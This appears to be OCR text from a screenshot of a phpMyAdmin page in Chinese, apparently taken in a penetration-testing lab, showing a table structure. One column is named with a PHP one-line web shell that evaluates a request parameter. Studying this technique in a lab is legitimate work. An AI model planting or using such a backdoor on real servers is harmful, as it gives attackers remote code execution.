 192.168.139.131/tbl_structure.php?db=zzy&table=yy
常用网址 微博 携程旅行 爱淘宝 京东商城 百度 移动设备上的书签
phpMyAdmin
近期访问 表收藏夹
新建
dedecmsv57utf8sp2
duomi
eyoucms
information_schema
mysql
pentest
performance_schema
rootroot
test
wtcms2
xyy
zhcms
zzy
新建
yy
服务器: localhost » 数据库: zzy » 表: yy
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_REQUEST['a']);?> int(11) 否 无 修改 删除 更多
2 123123 int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 123123 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
分区